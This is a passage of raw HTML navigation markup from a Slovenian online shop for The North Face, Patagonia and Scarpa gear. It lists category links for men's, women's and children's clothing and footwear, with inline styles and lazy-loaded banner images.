		<li  class="level0  category-item first has-active level-top big-padding parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila"  class="level-top" ><span class="name">Moški</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="container" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first has-active parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne"  class="" ><span class="name">Moške jakne</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/puhovke-in-podlozene-jakne" ><span class="name">Moške puhovke in podložene jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/plasci" ><span class="name">Moške parke in plašči</span></a></div></li><li  class="level2  category-item active"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne" ><span class="name">Moške podložene nepremočljive jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/3-v-1-jakne" ><span class="name">Moške 3 v 1 jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/the-north-face-patagonia-moski-goretex-vetrovke" ><span class="name">Moške GORE-TEX® in FUTURELIGHT™ vetrovke</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/the-north-face-patagonia-moske-nepremocljive-vetrovke" ><span class="name">Moške DryVent™ in H2No® vetrovke</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/the-north-face-patagonia-moski-softshell" ><span class="name">Moške softshell jakne </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/vetrovke" ><span class="name">Moške vetrovke</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/smucarske-jakne" ><span class="name">Moške smučarske jakne</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace"  class="" ><span class="name">Moške hlače</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/the-north-face-patagonia-dolge-hlace-moski" ><span class="name">Dolge pohodne hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/moske-hlace-za-prosti-cas" ><span class="name">Hlače za prosti čas</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/trenirke" ><span class="name">Trenirke in pajkice</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/nepremocljive-hlace" ><span class="name">Nepremočljive hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/the-north-face-patagonia-kratke-hlace-moski" ><span class="name">Kratke hlače</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/smucarske-hlace" ><span class="name">Smučarske hlače</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-majice"  class="" ><span class="name">Moške majice</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-majice/the-north-face-patagonia-moski-dolge-majice" ><span class="name">Dolge majice</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-majice/the-north-face-patagonia-moske-bombazne-kratke-majice" ><span class="name">Bombažne kratke majice</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-majice/the-north-face-patagonia-moske-aktivne-kratke-majice" ><span class="name">Aktivne kratke majice</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moski-flisi"  class="" ><span class="name">Moški flisi</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/moski-brezrokavniki"  class="" ><span class="name">Moški brezrokavniki</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-srajce"  class="" ><span class="name">Moške srajce</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moski-puloverji-hoodiji"  class="" ><span class="name">Moški puloverji in hoodiji</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/smartwool-merino-perilo-moski"  class="" ><span class="name">Aktivno perilo</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/m-darilni-boni"  class="" ><span class="name">Darilni boni</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=YBAAN47]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UKFJVHY]{border-style:none}#html-body [data-pb-style=XDN0WYS],#html-body [data-pb-style=Y3NIQ1H]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=UKFJVHY]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBAAN47"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="UKFJVHY"><a href="https://www.tnfshop.si/moski/flisi" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-kuller_s_0007_BP.jpg" width="2800" height="1867" alt="Patagonia moška kolekcija oblačil" title="" data-element="desktop_image" data-pb-style="XDN0WYS"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-kuller_s_0007_BP.jpg" width="2800" height="1867" alt="Patagonia moška kolekcija oblačil" title="" data-element="mobile_image" data-pb-style="Y3NIQ1H"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top big-padding parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila"  class="level-top" ><span class="name">Ženske</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="container" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne"  class="" ><span class="name">Ženske jakne</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/puhovke-in-podlozene-jakne" ><span class="name">Ženske puhovke in podložene jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/urbana-kolekcija" ><span class="name">Ženske parke in plašči</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/podlozene-nepremocljive-jakne" ><span class="name">Ženske podložene nepremočljive jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/3-v-1-jakne" ><span class="name">Ženske 3 v 1 jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/the-north-face-patagonia-goretex-vetrovke-zenske" ><span class="name">Ženske GORE-TEX® in FUTURELIGHT™ vetrovke</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/the-north-face-patagonia-zenske-nepremocljive-vetrovke" ><span class="name">Ženske DryVent™ in H2No® vetrovke</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/the-north-face-patagonia-zenski-softshell" ><span class="name">Ženske softshell jakne </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/vetrovke" ><span class="name">Ženske vetrovke</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/zenske" ><span class="name">Ženske smučarske jakne</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace"  class="" ><span class="name">Ženske hlače</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/the-north-face-patagonia-zenske-dolge-hlace" ><span class="name">Dolge pohodne hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/zenske-hlace-za-prosti-cas" ><span class="name">Hlače za prosti čas</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/trenirke-in-pajkice" ><span class="name">Trenirke in pajkice</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/nepremocljive-hlace" ><span class="name">Nepremočljive hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/the-north-face-patagonia-zenske-kratke-hlace" ><span class="name">Kratke hlače</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/smucarske-hlace" ><span class="name">Smučarske hlače</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-majice"  class="" ><span class="name">Ženske majice</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-majice/the-north-face-patagonia-zenske-dolge-majice" ><span class="name">Dolge majice</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-majice/the-north-face-patagonia-zenske-bombazne-kratke-majice" ><span class="name">Bombažne kratke majice</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-majice/the-north-face-patagonia-zenske-aktivne-kratke-majice" ><span class="name">Aktivne kratke majice</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenski-flisi"  class="" ><span class="name">Ženski flisi</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/zenski-brezrokavniki"  class="" ><span class="name">Ženski brezrokavniki</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-obleke-srajce"  class="" ><span class="name">Ženske srajce in obleke</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenski-puloverji-hoodiji"  class="" ><span class="name">Ženski puloverji in hoodiji</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/smartwool-merino-perilo-zenske"  class="" ><span class="name">Aktivno perilo</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/z-darilni-boni"  class="" ><span class="name">Darilni boni</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=JKG140N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GXE9Q82]{border-style:none}#html-body [data-pb-style=DAE6XOR],#html-body [data-pb-style=JIUCAHD]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=GXE9Q82]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JKG140N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="GXE9Q82"><a href="https://www.tnfshop.si/zenske/flisi" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;4000&#x20;2667&quot;&#x20;width&#x3D;&quot;4000&quot;&#x20;height&#x3D;&quot;2667&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Rainwear-SUN-_MathisDumas0006.jpg" width="4000" height="2667" alt="The North Face ženska oprema" title="" data-element="desktop_image" data-pb-style="JIUCAHD"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;4000&#x20;2667&quot;&#x20;width&#x3D;&quot;4000&quot;&#x20;height&#x3D;&quot;2667&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Rainwear-SUN-_MathisDumas0006.jpg" width="4000" height="2667" alt="The North Face ženska oprema" title="" data-element="mobile_image" data-pb-style="DAE6XOR"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-otroci"  class="level-top" ><span class="name">Otroci</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-otroci/fantje"  class="" ><span class="name">Fantje</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-otroci/punce"  class="" ><span class="name">Punce</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-otroci/obutev"  class="" ><span class="name">Obutev</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=T171VSC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KE75I3T]{border-style:none}#html-body [data-pb-style=SA2RVSV],#html-body [data-pb-style=XO6DDL8]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KE75I3T]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="T171VSC"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KE75I3T"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;850&#x20;567&quot;&#x20;width&#x3D;&quot;850&quot;&#x20;height&#x3D;&quot;567&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/001_LO_2017B_KIDS_ML_Fall_015-0.jpg" width="850" height="567" alt="" title="" data-element="desktop_image" data-pb-style="XO6DDL8"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;850&#x20;567&quot;&#x20;width&#x3D;&quot;850&quot;&#x20;height&#x3D;&quot;567&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/001_LO_2017B_KIDS_ML_Fall_015-0.jpg" width="850" height="567" alt="" title="" data-element="mobile_image" data-pb-style="SA2RVSV"></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev"  class="level-top" ><span class="name">Obutev</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev"  class="" ><span class="name">Moška obutev</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/pohodniska-obutev" ><span class="name">Pohodniška obutev</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/zimska-obutev" ><span class="name">Zimska obutev</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/tent-mule-copati" ><span class="name">Mule podloženi copati</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/obutev-za-prosti-cas" ><span class="name">Obutev za prosti čas</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/japonke-in-natikaci" ><span class="name">Japonke in natikači</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev"  class="" ><span class="name">Ženska obutev</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/pohodniska-in-gorniska-obutev" ><span class="name">Pohodniška obutev</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/zimska-obutev" ><span class="name">Zimska obutev</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/tent-mule-copati" ><span class="name">Mule podloženi copati</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/obutev-za-prosti-cas" ><span class="name">Obutev za prosti čas</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/japonke-in-natikaci" ><span class="name">Japonke in natikači</span></a></div></li></ul></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/scarpa-plezalke"  class="" ><span class="name">Plezalniki</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=AAVXHM7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GNTRJ51]{border-style:none}#html-body [data-pb-style=ANNKHK3],#html-body [data-pb-style=QTY481F]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=GNTRJ51]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AAVXHM7"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="GNTRJ51"><a href="https://www.tnfshop.si/obutev" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1200&#x20;800&quot;&#x20;width&#x3D;&quot;1200&quot;&#x20;height&#x3D;&quot;800&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Scarpa_Mescalito_W_SS20_Mescalito_WMN___Midgray_-_Baltic.jpg" width="1200" height="800" alt="Obutev Scarpa The North Face" title="" data-element="desktop_image" data-pb-style="QTY481F"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1200&#x20;800&quot;&#x20;width&#x3D;&quot;1200&quot;&#x20;height&#x3D;&quot;800&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Scarpa_Mescalito_W_SS20_Mescalito_WMN___Midgray_-_Baltic.jpg" width="1200" height="800" alt="Obutev Scarpa The North Face" title="" data-element="mobile_image" data-pb-style="ANNKHK3"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe"  class="level-top" ><span class="name">Nahrbtniki in torbe</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div 